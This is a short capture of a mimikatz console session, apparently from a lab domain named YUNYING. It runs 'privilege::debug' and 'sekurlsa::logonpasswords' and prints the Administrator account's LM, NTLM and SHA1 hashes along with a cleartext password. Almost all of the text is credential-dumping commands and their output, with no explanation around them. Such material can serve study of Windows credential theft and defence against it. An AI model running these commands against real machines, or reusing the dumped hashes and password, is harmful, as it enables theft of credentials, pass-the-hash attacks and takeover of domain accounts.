 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 323930 (00000000:0004f15a)
Session : Interactive from 1
User Name : Administrator
Domain : YUNYING
Logon Server : DC
Logon Time : 2019/4/1 16:58:31
SID : S-1-5-21-4249968736-1423802980-663233003-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : YUNYING
* LM : ac804745ee68ebeaa8eed815a197bd87
* NTLM : 8f909fdb472d0b85cddb3e36669a9b07
* SHA1 : 4c572abb8f874cb3ac09051929cd000ac7a331cf
tspkg :
* Username : Administrator
* Domain : YUNYING
* Password : admin123!@#
wdigest :
* Username : Administrator
* Domain : YUNYING
* Password : admin123!@#
kerberos :
* Username : Administrator
* Domain : YUNYING.LAB
* Password : admin123!@#
ssp :
credman :